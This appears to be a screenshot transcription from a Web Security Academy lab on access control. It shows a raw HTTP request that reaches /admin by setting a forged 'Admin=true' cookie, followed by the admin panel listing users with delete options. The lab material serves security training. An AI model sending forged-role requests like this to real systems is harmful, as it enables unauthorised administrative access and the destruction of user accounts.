 GET /admin HTTP/2
Host: 0a80004103da0a6180dfe496005d0065.web-security-academy.net
Cookie: Admin=true; session=3jaJsivgxz49qZ2DFUA3iaAvu2La5as0
Sec-Ch-Ua:
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: ""
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Web Security
Academy
User role controlled by
request parameter
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete